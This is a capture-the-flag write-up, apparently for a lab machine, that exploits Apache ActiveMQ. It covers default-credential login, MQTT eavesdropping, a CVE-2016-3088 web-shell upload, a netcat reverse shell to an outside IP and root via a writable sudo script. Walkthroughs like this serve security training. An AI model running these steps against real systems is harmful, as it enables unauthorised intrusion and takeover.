Paul and Max use a rather unconventional way to chat. They do not seem to know that eavesdropping is possible though...Enumeration
22/tcp open ssh syn-ack ttl 61Our usual rustscan doesn’t return more than one port, we can use nmap and see what else we can find
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4c:75:a0:7b:43:87:70:4f:70:16:d2:3c:c4:c5:a4:e9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC0E0J6enJ0afxy700qSiIX5MtF1OnZao36BxMDHd4z3X/fbRQc3WOsCzY9KsTw7RltG4bSBJGja3ppRbiLTowv+2aunR3nKPaR/Rea1NFCHPxonnYutUyqPsJIRnm+oV+hqd/rvn/BgLpdNo2bpWG1PG3gNVwmbuUqybL9XF3KoZz8gj6zZPJ+RV8yrM17R2bd1J7YgTMJBKSuKyzVQZJQHJMhdBLBOfVmF3PgajXe2Dm10xbL2rQ3Zsbbuk6hhc4Ypq1LYeZ1PA0aNuHoMzhjXlYQ3XElD5Rzr6rBo5LJr2VD2Y3mo86wyM6OZBb+B88Law3RJ4fwtjVgEoa2KX0F
| 256 f4:62:b2:ad:f8:62:a0:91:2f:0a:0e:29:1a:db:70:e4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHyqJ0DAEyEKxeir3lNhPLTZNtDo/CfpLAKWpiSxZUd8NJIrcsNod31Tl+KSwMvNjNvW2ilD1YYxnO2A3FDApqg=
| 256 92:d2:87:7b:98:12:45:93:52:03:5e:9e:c7:18:71:d5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINqDlHwUjvqNDfhowAQHQMu7A/HVUijCXkxdkgpF/pSe
1883/tcp open mqtt? syn-ack ttl 61
|_mqtt-subscribe: The script encountered an error: ssl failed
8161/tcp open http syn-ack ttl 61 Jetty 7.6.9.v20130131
|_http-title: Apache ActiveMQ
|_http-favicon: Unknown favicon MD5: 05664FB0C7AFCD6436179437E31F3AA6
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: Jetty(7.6.9.v20130131)
41107/tcp open tcpwrapped syn-ack ttl 61The service on port 8161, activemq looks to be the most interesting:
We can lookup potential exploits relating to this software. We can find RCE however we need a login. That is our next step. We can try basic credentials such as admin:admin and make our way in:

User own/Flag 1
We need an MQTT client to be able to communicate with the server. We can create one using paho mqtt:
https://github.com/eclipse/paho.mqtt.python#getting-startedWe need to enumerate our target a bit further. Looking into the xml section, we find a topics.jsp file:
<topics>
<topic name="secret_chat">
<stats size="0"
consumerCount="0"
enqueueCount="504"
dequeueCount="0"/>
</topic>
<topic name="ActiveMQ.Advisory.Topic">
<stats size="0"
consumerCount="0"
enqueueCount="1"
dequeueCount="0"/>
</topic>
<topic name="ActiveMQ.Advisory.Connection">
<stats size="0"
consumerCount="0"
enqueueCount="1"
dequeueCount="0"/>
</topic>
<topic name="ActiveMQ.Advisory.MasterBroker">
<stats size="0"
consumerCount="0"
enqueueCount="1"
dequeueCount="0"/>
</topic>
</topics>We see that we have a topic called secret_chat that we can subscribe to:
pip3 install paho-mqttimport paho.mqtt.client as mqtt
# The callback for when the client receives a CONNACK response from the server.
def on_connect(client, userdata, flags, rc):
print("Connected with result code "+str(rc))
# Subscribing in on_connect() means that if we lose the connection and
# reconnect then subscriptions will be renewed.
client.subscribe("secret_chat")
# The callback for when a PUBLISH message is received from the server.
def on_message(client, userdata, msg):
print(msg.topic+" "+str(msg.payload))
client = mqtt.Client(protocol=mqtt.MQTTv31)
client.on_connect = on_connect
client.on_message = on_message
client.connect("broker.thm", 1883, 60)
# Blocking call that processes network traffic, dispatches callbacks and
# handles reconnecting.
# Other loop*() functions are available that give a threaded interface and a
# manual interface.
client.loop_forever()After running the script, we connect to the messaging service and listen for messages:

This gives us a couple usernames and a little information on the games. We can move onto our shell, for this we can use another python script:
https://raw.githubusercontent.com/Ma1Dong/ActiveMQ_putshell-CVE-2016-3088/master/ActiveMQ_putshell.pyWe run the script using:
python3 ActiveMQ_putshell.py -u http://broker.thm:8161We get a web shell uploaded however this isn’t useful in itself, we need to get a reverse shell. For this we can just use netcat:
http://broker.thm:8161/admin/guo.jsp?pwd=gshell&shell=nc%2010.2.96.144%204443%20-e%20/bin/shWe can grab our user flag from:
/opt/apache-activemq-5.9.0/flag.txtRoot own
We can start moving towards root. We have one sudo entry that we can try abuse:
Matching Defaults entries for activemq on activemq:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User activemq may run the following commands on activemq:
(root) NOPASSWD: /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.pyWe can write directly to this so we add a shell:

We may now run the script and get our root flag.






